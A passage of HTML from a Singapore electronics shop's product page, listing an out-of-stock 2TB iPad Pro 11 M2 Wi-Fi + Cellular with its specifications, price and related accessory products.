class="fusion-textcolor-highlight"><span class="menu-text">Orders</span></a></li></ul></div>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div data-rocket-location-hash="ae09952dcb51da4b7e7510d1894525f4" id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main data-rocket-location-hash="cfd425a3ef65a3b5580999ab4a16ee55" id="main" class="clearfix ">
				<div class="fusion-row" style="">

			<div class="woocommerce-container">
			<section id="content" class="" style="width: 100%;">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-11453" class="product type-product post-11453 status-publish first outofstock product_cat-apple has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">

	<div class="avada-single-product-gallery-wrapper avada-product-images-global avada-product-images-thumbnails-bottom">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images avada-product-gallery" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-480-5g.png" data-thumb-alt="iPad Pro 11 M2 4th Gen 2TB Wi-Fi + Cellular (Local Set)" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-480-5g.png"><img width="480" height="480" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-480-5g.png" class="wp-post-image" alt="iPad Pro 11 M2 4th Gen 2TB Wi-Fi + Cellular (Local Set)" data-caption="" data-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-480-5g.png" data-large_image="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-480-5g.png" data-large_image_width="480" data-large_image_height="480" decoding="async" fetchpriority="high" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-480-5g.png" data-rel="iLightbox[]" alt="" data-title="ipad pro 480 5g" title="ipad pro 480 5g" data-caption=""></a></div>	</div>
</div>
</div>

	<div class="summary entry-summary">
		<div class="summary-container"><h1 itemprop="name" class="product_title entry-title">iPad Pro 11 M2 4th Gen 2TB Wi-Fi + Cellular (Local Set)</h1>
<p class="price"><div class="grab-price-divider-widget" data-min-price="0" data-max-price="100000000000000" data-product-price="3129" data-money-format="&#36;{{amount}}" data-currency-code="SGD"></div><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,129.00</bdi></span></p>
<div class="avada-availability">
	<p class="stock out-of-stock">Out of stock</p></div>
<div class="product-border fusion-separator sep-"></div>
<p class="stock out-of-stock">Out of stock</p>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.gadgetaffair.com.sg/product-category/new-phones/apple/" rel="tag">Apple</a></span>
	
	
</div>
</div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="post-content">
		  <h3 class="fusion-woocommerce-tab-title">Description</h3>
	
	<p>NETWORK Technology<br />
GSM / HSPA / LTE / 5G<br />
LAUNCH Announced 2022, October 18<br />
Status Available. Released 2022, October 26<br />
BODY Dimensions 247.6 x 178.5 x 5.9 mm (9.75 x 7.03 x 0.23 in)<br />
Weight 466 g (Wi-Fi), 470 g (5G) (1.03 lb)<br />
Build Glass front, aluminum back, aluminum frame<br />
SIM Nano-SIM, eSIM<br />
Stylus support (Bluetooth integration; magnetic)<br />
DISPLAY Type Liquid Retina IPS LCD, 120Hz, HDR10, Dolby Vision, 600 nits (typ)<br />
Size 11.0 inches, 366.5 cm2 (~82.9% screen-to-body ratio)<br />
Resolution 1668 x 2388 pixels (~265 ppi density)<br />
Protection Scratch-resistant glass, oleophobic coating<br />
PLATFORM OS iPadOS 16.1<br />
Chipset Apple M2<br />
CPU Octa-core<br />
GPU Apple GPU (10-core graphics)<br />
MEMORY Card slot No<br />
Internal 128GB 8GB RAM, 256GB 8GB RAM, 512GB 8GB RAM, 1TB 16GB RAM, 2TB 16GB RAM<br />
MAIN CAMERA Dual 12 MP, f/1.8, (wide), 1/3&#8243;, 1.22µm, dual pixel PDAF<br />
10 MP, f/2.4, 125˚ (ultrawide)<br />
TOF 3D LiDAR scanner (depth)<br />
Features Quad-LED dual-tone flash, HDR<br />
Video 4K@24/25/30/60fps, 1080p@25/30/60/120/240fps; gyro-EIS, ProRes, Cinematic mode (4K, 1080p)<br />
SELFIE CAMERA Single 12 MP, f/2.4, 122˚ (ultrawide)<br />
Features Face detection, HDR, panorama<br />
Video 1080p@25/30/60fps, gyro-EIS, HDR<br />
SOUND Loudspeaker Yes, with stereo speakers (4 speakers)<br />
3.5mm jack No<br />
COMMS WLAN Wi-Fi 802.11 a/b/g/n/ac/6e, dual-band, hotspot<br />
Bluetooth 5.3, A2DP, LE, EDR<br />
Positioning GPS, GLONASS, GALILEO, QZSS (Wi‑Fi + Cellular model only)<br />
NFC No<br />
Radio No<br />
USB USB Type-C 4 (Thunderbolt 4), DisplayPort, magnetic connector<br />
FEATURES Sensors Face ID, accelerometer, gyro, barometer<br />
BATTERY Type Li-Po 7538 mAh (28.65 Wh), non-removable<br />
Charging 18W charging<br />
MISC Colors Silver, Space Gray</p>
<p>Disclaimer. We can not guarantee that the information on this page is 100% correct.</p>
</div>
			</div>
		
			</div>

<div class="fusion-clearfix"></div>

		<ul class="social-share clearfix">
		<li class="facebook">
			<a class="fusion-facebook-sharer-icon" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.gadgetaffair.com.sg%2Fproduct%2Fipad-pro-11-m2-2tb-wificellular-local-set-copy%2F" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes awb-icon-facebook" aria-hidden="true"></i>
				<div class="fusion-woo-social-share-text">
					<span>Share On Facebook</span>
				</div>
			</a>
		</li>
		<li class="twitter">
			<a href="https://x.com/intent/post?text=iPad Pro 11 M2 4th Gen 2TB Wi-Fi + Cellular (Local Set)&amp;url=https%3A%2F%2Fwww.gadgetaffair.com.sg%2Fproduct%2Fipad-pro-11-m2-2tb-wificellular-local-set-copy%2F" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes awb-icon-twitter" aria-hidden="true"></i>
				<div class="fusion-woo-social-share-text">
					<span>Tweet This Product</span>
				</div>
			</a>
		</li>
		<li class="pinterest">
						<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.gadgetaffair.com.sg%2Fproduct%2Fipad-pro-11-m2-2tb-wificellular-local-set-copy%2F&amp;description=iPad%20Pro%2011%20M2%204th%20Gen%202TB%20Wi-Fi%20%2B%20Cellular%20%28Local%20Set%29&amp;media=https%3A%2F%2Fwww.gadgetaffair.com.sg%2Fwp-content%2Fuploads%2F2022%2F11%2Fipad-pro-480-5g.png" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes awb-icon-pinterest" aria-hidden="true"></i>
				<div class="fusion-woo-social-share-text">
					<span>Pin This Product</span>
				</div>
			</a>
		</li>
		<li class="email">
			<a href="mailto:?subject=iPad%20Pro%2011%20M2%204th%20Gen%202TB%20Wi-Fi%20%2B%20Cellular%20%28Local%20Set%29&body=https://www.gadgetaffair.com.sg/product/ipad-pro-11-m2-2tb-wificellular-local-set-copy/" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes awb-icon-mail" aria-hidden="true"></i>
				<div class="fusion-woo-social-share-text">
					<span>Email This Product</span>
				</div>
			</a>
		</li>
	</ul>
<div class="fusion-clearfix"></div>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products clearfix products-4">

			
					<li class="product type-product post-18437 status-publish first instock product_cat-apple product_cat-audio-accessories-misc has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://www.gadgetaffair.com.sg/product/apple-watch-series-10-46mm-gps-local-set/" class="product-images" aria-label="Apple Watch Series 11 46mm GPS (Local Set)">
<div class="fusion-woo-badges-wrapper">

	<span class="onsale">Sale!</span>
	</div><div class="featured-image">
		<img width="480" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20480'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2023/12/SERIES-11-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/12/SERIES-11-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/12/SERIES-11-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/12/SERIES-11-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/12/SERIES-11-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/12/SERIES-11-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/12/SERIES-11.png 480w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2023/12/SERIES-11.png" /><noscript><img width="480" height="480" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2023/12/SERIES-11.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2023/12/SERIES-11-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/12/SERIES-11-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/12/SERIES-11-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/12/SERIES-11-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/12/SERIES-11-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/12/SERIES-11-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/12/SERIES-11.png 480w" sizes="(max-width: 480px) 100vw, 480px" /></noscript>
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.gadgetaffair.com.sg/product/apple-watch-series-10-46mm-gps-local-set/">
		Apple Watch Series 11 46mm GPS (Local Set)	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>639.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;639.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>538.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;538.00.</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/product/ipad-pro-11-m2-2tb-wificellular-local-set-copy/?add-to-cart=18437" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18437" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18437" data-product_sku="" aria-label="Add to cart: &ldquo;Apple Watch Series 11 46mm GPS (Local Set)&rdquo;" rel="nofollow">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18437" class="screen-reader-text">
			</span>

<a href="https://www.gadgetaffair.com.sg/product/apple-watch-series-10-46mm-gps-local-set/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
					<li class="product type-product post-11375 status-publish instock product_cat-apple has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://www.gadgetaffair.com.sg/product/for-apple-iphones-camera-lens-protector/" class="product-images" aria-label="For Apple iPhones Camera Lens Protector">
<div class="fusion-woo-badges-wrapper">

	<span class="onsale">Sale!</span>
	</div><div class="featured-image">
		<img width="355" height="348" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20355%20348'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/61N7A1txrcL._SX355_.jpg" /><noscript><img width="355" height="348" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/61N7A1txrcL._SX355_.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></noscript>
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.gadgetaffair.com.sg/product/for-apple-iphones-camera-lens-protector/">
		For Apple iPhones Camera Lens Protector	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.90</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;9.90.</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/product/ipad-pro-11-m2-2tb-wificellular-local-set-copy/?add-to-cart=11375" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11375" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11375" data-product_sku="" aria-label="Add to cart: &ldquo;For Apple iPhones Camera Lens Protector&rdquo;" rel="nofollow">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11375" class="screen-reader-text">
			</span>

<a href="https://www.gadgetaffair.com.sg/product/for-apple-iphones-camera-lens-protector/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
					<li class="product type-product post-17106 status-publish instock product_cat-new-phones product_cat-honor product_cat-apple product_cat-google product_cat-nothing product_cat-oppo product_cat-realme product_cat-samsung product_cat-sharp product_cat-vivo product_cat-xiaomi product_cat-audio-accessories-misc product_cat-infinix has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://www.gadgetaffair.com.sg/product/rockspace-premium-flexible-hydrogel-screen-protector-matte/" class="product-images" aria-label="Rockspace Premium Flexible Hydrogel Screen Protector (Matte)">
<div class="fusion-woo-badges-wrapper">

	<span class="onsale">Sale!</span>
	</div><div class="featured-image">
		<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE.png 800w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-500x500.png" /><noscript><img width="500" height="500" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE.png 800w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.gadgetaffair.com.sg/product/rockspace-premium-flexible-hydrogel-screen-protector-matte/">
		Rockspace Premium Flexible Hydrogel Screen Protector (Matte)	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>54.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;54.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;25.00.</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/product/ipad-pro-11-m2-2tb-wificellular-local-set-copy/?add-to-cart=17106" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17106" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17106" data-product_sku="" aria-label="Add to cart: &ldquo;Rockspace Premium Flexible Hydrogel Screen Protector (Matte)&rdquo;" rel="nofollow">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17106" class="screen-reader-text">
			</span>

<a href="https://www.gadgetaffair.com.sg/product/rockspace-premium-flexible-hydrogel-screen-protector-matte/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
					<li class="product type-product post-11342 status-publish last instock product_cat-apple has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://www.gadgetaffair.com.sg/product/for-apple-iphones-slim-tpu-case-tempered-glass-screen-protector/" class="product-images" aria-label="For Apple iPhones Slim TPU Case + Tempered Glass Screen Protector">
<div class="fusion-woo-badges-wrapper">

	<span class="onsale">Sale!</span>
	</div><div class="featured-image">
		<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/71UCZTDMEDL.jpg" /><noscript><img width="500" height="500" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/71UCZTDMEDL.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></noscript>
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.gadgetaffair.com.sg/product/for-apple-iphones-slim-tpu-case-tempered-glass-screen-protector/">
		For Apple iPhones Slim TPU Case + Tempered Glass Screen Protector	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;39.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;18.00.</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/product/ipad-pro-11-m2-2tb-wificellular-local-set-copy/?add-to-cart=11342" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11342" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11342" data-product_sku="" aria-label="Add to cart: &ldquo;For Apple iPhones Slim TPU Case + Tempered Glass Screen Protector&rdquo;" rel="nofollow">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11342" class="screen-reader-text">
			</span>

<a href="https://www.gadgetaffair.com.sg/product/for-apple-iphones-slim-tpu-case-tempered-glass-screen-protector/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
		</ul>

	</section>
	</div>


		
	
	</section>
</div>

	
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div data-rocket-location-hash="56a77110f3537419a9c57a1e02199eb2" class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p><a class="footer-url" style="font-family: 'Arial';" href="https://www.gadgetaffair.com.sg/gadget-affair/">About Us</a> | <a class="footer-url" style="font-family: 'Arial';" href="https://www.gadgetaffair.com.sg/locate-us/">Locate Us</a> | <a href="https://www.gadgetaffair.com.sg/payment-method/">Payment Method</a> | <a href="https://www.gadgetaffair.com.sg/privacy-policy/">Privacy Policy</a> | <a class="footer-url" style="font-family: 'Arial';" href="https://www.gadgetaffair.com.sg/our-policies">Our Policies</a> | <a class="footer-url" style="font-family: 'Arial';" href="https://www.gadgetaffair.com.sg/service-center-locations/">Service Center Locations</a></p>
<div style="display: inline;"><a href="https://shopee.sg/gadgetaffair" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-8" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="" width="50" height="50" data-lazy-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-800x800.png 800w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee.png 1024w" data-lazy-sizes="(max-width: 50px) 100vw, 50px" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee.png" /><noscript><img decoding="async" class="alignnone wp-image-8" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee.png" alt="" width="50" height="50" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-800x800.png 800w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee.png 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a> <a href="https://www.carousell.sg/u/gadgetaffair/" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-9" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="" width="50" height="50" data-lazy-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-800x800.png 800w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px.png 1024w" data-lazy-sizes="(max-width: 50px) 100vw, 50px" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px.png" /><noscript><img decoding="async" class="alignnone wp-image-9" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px.png" alt="" width="50" height="50" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-600x600.png 600w, 